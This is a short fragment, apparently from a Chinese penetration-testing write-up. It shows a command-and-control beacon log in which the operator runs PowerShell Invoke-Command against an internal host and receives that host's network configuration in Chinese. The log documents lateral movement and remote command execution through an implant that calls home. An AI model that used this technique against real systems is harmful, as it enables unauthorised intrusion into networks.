 beacon> powershell Invoke-Command -ComputerName 192.168.0.106 -ScriptBlock {ipconfig}
[*] Tasked beacon to run: Invoke-Command -ComputerName 192.168.0.106 -ScriptBlock {ipconfig}
[+] host called home, sent: 239 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c007:3d9d:4349:af8c%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.106
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{5C0C00BC-F336-4D60-9323-ACB18473B1B0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
雷神众测